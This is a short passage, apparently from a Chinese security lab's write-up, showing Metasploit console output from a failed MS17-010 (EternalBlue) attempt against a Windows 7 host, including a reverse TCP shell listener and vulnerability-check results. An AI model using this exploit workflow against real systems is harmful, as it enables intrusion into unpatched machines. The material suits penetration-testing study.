 呀~竟然被拦截啦!
尝试MS17-010漏洞失败
[*] Started reverse TCP handler on 192.168.111.2:7789
[*] 10.10.10.201:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.201:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x86 (32-bit)
[*] 10.10.10.201:445      - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.201:445 - Connecting to target for exploitation.
[+] 10.10.10.201:445 - Connection established for exploitation.
[+] 10.10.10.201:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.201:445 - CORE raw buffer dump (38 bytes)
[*] 10.10.10.201:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 10.10.10.201:445 - 0×00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 10.10.10.201:445 - 0×00000020  50 61 63 6b 20 31                                Pack 1
[+] 10.10.10.201:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.201:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.201:445 - Sending all but last fragment of exploit packet
[-] 10.10.10.201:445 - RubySMB::Error::CommunicationError: RubySMB::Error::CommunicationError
[*] Exploit completed, but no session was created.
贝塔安全实验室